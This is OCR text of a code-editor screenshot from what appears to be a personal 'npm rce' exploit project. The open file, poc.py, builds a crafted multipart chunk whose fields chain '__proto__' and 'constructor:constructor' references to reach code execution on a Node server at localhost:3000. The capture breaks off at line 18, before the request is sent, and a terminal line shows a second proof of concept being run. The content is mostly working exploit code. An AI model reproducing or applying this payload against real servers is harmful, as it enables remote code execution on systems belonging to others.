 File Edit Selection View Go Run ···
npm rce
EXPLORER
NPM RCE
vuln
poc.py
poc2.py
2
OUTLINE
TIMELINE
poc.py
poc.py > ...
1 import requests
2 import sys
3 import json
4 BASE_URL = "http://localhost:3000"
5 crafted_chunk = {
6 "then": "$1:__proto__:then",
7 "status": "resolved_model",
8 "reason": -1,
9 "value":'{"then": "$B0"}',
10 "_response":{
11 "_prefix": "",
12 "_formData": {
13 "get":"$1:constructor:constructor",
14 },
15 },
16 }
17 files = {
18 "0": (None, json.dumps(crafted_chunk)),
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\ihusa\Desktop\npm rce> & C:\Users\ihusa\AppData\Local\Programs\Python\Python313\python.exe "c:/Users/ihusa/Desktop/npm rce/poc2.py"
0 0
Ln 14, Col 11 Spaces: 4 UTF-8 CRLF { } Python Python 3.13 (64-bit)